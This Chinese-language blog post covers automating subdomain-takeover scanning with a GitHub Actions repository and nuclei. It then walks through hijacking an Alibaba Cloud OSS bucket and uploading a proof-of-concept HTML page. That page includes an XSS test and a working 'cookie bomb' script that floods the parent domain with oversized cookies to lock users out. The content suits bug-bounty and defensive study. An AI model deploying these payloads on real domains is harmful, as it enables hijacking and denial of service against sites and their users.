0x01 GitHub Actions 是什么?

大家知道,持续集成由很多操作组成,比如抓取代码、运行测试、登录远程服务器,发布到第三方服务等等。GitHub 把这些操作就称为 actions。很多操作在不同项目里面是类似的,完全可以共享。GitHub 注意到了这一点,想出了一个很妙的点子,允许开发者把每个操作写成独立的脚本文件,存放到代码仓库,使得其他开发者可以引用。如果你需要某个 action,不必自己写复杂的脚本,直接引用他人写好的 action 即可,整个持续集成过程,就变成了一个 actions 的组合。这就是 GitHub Actions 最特别的地方。

引言: http://www.ruanyifeng.com/blog/2019/09/getting-started-with-github-actions.html

0x02 脚本链接

https://github.com/bigstrong2021/automated-subdomain-takeover

0x03 脚本使用

1)fork一份到自己github仓库



2) 添加我们要扫描的域名到input目录下的domains.txt



3) 启动脚本



4) 查看output目录下nuclei_output.txt,获取漏洞扫描结果

0x04 以阿里云对象存储OSS劫持为例子



1) 初始发现

2) 打开https://oss.console.aliyun.com/bucket,创建bucket.



3) 此处有个小技巧,开启日志存储功能。有助于我们从请求日志文件里发现哪些文件被调用了,提升漏洞的严重性。



4) 上传html文件。

<h1> Subdomain Takeover by Huoxian</h1>

<pre style="display:none" id=cookies>

Array

(

)

</pre>

<script>

if (document.getElementById("cookies").innerHTML.length > 10){

document.getElementById("cookies").style="";

document.getElementById("cookies").innerHTML = "Your HTTPOnly cookies: "+document.getElementById("cookies").innerText;

}

function cookiebomb(){

d = document.domain.split(".").splice(-2).join(".");

var pollution = Array(4000).join('a');

for(var i=1;i<99;i++){

document.cookie='bomb'+i+'='+pollution+';Domain='+d;

}

setTimeout(()=>{alert("Cookie bomb complete! You can no longer access any host on "+d+" in your browser.")}, 1000);

}

</script>

<button onclick=alert(document.domain)>Xss测试</button>

<button onclick=cookiebomb()>Cookie炸弹</button>

0x04 参考

本文迁移自知识星球“火线Zone”